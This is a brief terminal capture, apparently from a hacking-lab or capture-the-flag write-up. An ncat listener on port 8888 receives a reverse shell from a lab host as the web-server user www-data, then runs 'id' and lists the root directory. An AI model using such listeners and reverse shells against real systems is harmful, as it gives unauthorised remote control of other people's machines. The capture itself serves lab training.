 └─$ rlwrap ncat -lvnp 8888
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.241.73:47024.
Linux ip-10-10-241-73 5.15.0-1038-aws #43~20.04.1-Ubuntu SMP Fri Jun 2 17:10:57 UTC 2023 x86_64 x86_64 x86_64 GNU/Lin
ux
16:37:33 up 38 min,  0 users,  load average: 0.01, 0.02, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
$